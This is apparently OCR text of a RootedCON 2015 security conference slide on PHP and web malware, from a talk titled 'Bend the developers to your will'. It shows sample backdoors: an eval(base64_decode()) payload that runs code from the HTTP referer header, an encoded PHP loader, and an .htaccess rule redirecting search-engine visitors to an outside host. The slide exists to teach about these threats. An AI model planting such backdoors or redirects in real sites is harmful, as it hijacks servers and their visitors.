 Bend the developers to your will
/Rootəd CON 2015
/Rootəd 2015
CONGRESO DE SEGURIDAD
PHP/Web Malware
post-
title/%&(%7B$%7Beval(base64_decode($_
SERVER%5BHTTP_REFERER%5D))%7D%7D|.+)
<?php .. eval(base64_decode("DQ..."))
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{HTTP_REFERER}
^.*(google|ask|yahoo|baidu|youtube| <...> )\.(.*)
RewriteRule ^(.*)$ http://dimitri.ru/index.php
[R=301,L]
</IfModule>
/Rootəd 2015
Bend the developers to your will
Miguel Tarascó